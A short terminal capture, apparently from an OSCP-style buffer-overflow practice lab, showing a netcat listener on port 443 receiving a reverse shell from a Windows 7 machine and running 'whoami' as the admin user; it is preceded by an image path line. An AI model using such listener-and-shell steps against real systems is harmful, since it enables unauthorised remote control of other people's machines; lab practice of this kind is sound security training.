 root@ip-10-10-103-114:~/Desktop/brainstorm# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.243.77 49228 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Downloads>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Downloads>